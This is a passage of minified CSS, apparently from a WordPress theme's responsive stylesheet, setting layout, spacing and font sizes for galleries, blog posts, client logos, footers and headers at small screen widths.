li,.gallery_holder ul.v3 li,.gallery_holder ul.v2 li{width:100%!important;margin:0 0 20px 0!important}.comment_holder .comment-list li ul.children{padding:0 0 0 15px}.box_image_with_border{margin:0 0 30px 0}.box_image_holder .box_icon .fa-stack{font-size:4em}.filter_holder ul li span{padding:0 10px}.q_steps_holder .circle_small span{left:-35px}.footer_bottom{line-height:35px;height:auto}.blog_holder article .post_description .post_description_left,.post_info_left{display:inline-block;float:none;margin:0 0 5px;width:100%}.blog_holder article .post_description .post_description_right,.post_info_right{float:none}.post_info_right{text-align:right}.author_description_inner .image{float:none}.author_text_holder{padding:10px 0 0}.single_tags{margin-left:0}.footer_top .column_inner>div{margin:0 0 25px!important}.footer_top .column_inner{border:0}.qbutton.big_large{height:50px;line-height:50px;padding:0 18px}.qode_clients.six_columns .qode_client_holder,.qode_clients.five_columns .qode_client_holder,.qode_clients.four_columns .qode_client_holder,.qode_clients.three_columns .qode_client_holder,.qode_clients.two_columns .qode_client_holder{width:100%}.qode_clients.six_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before,.qode_clients.five_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before,.qode_clients.four_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before,.qode_clients.three_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before,.qode_clients.six_columns .qode_client_holder .qode_client_holder_inner:before,.qode_clients.five_columns .qode_client_holder .qode_client_holder_inner:before,.qode_clients.four_columns .qode_client_holder .qode_client_holder_inner:before,.qode_clients.three_columns .qode_client_holder .qode_client_holder_inner:before,.qode_clients.two_columns .qode_client_holder .qode_client_holder_inner:before{border-right-width:0}.side_menu_button>a{padding:0}.cover_boxes ul li .box .thumb{width:100%!important}.cover_boxes ul li .box .box_content{display:none}.q_counter_holder.center{padding:20px}.q_accordion_holder,.q_tabs{visibility:visible!important}.title.title_size_large h1{font-size:28px}}@media only screen and (max-width:420px){body.boxed .wrapper_inner,body.boxed footer,body.boxed .header_inner,body.boxed .full_width .parallax_content,body.boxed .carousel-inner{width:320px}.header_bottom,footer .container_inner,nav.content_menu{padding:0 15px}}@media only screen and (max-width:350px){.section_inner_margin,.parallax_section_inner_margin{margin:0}}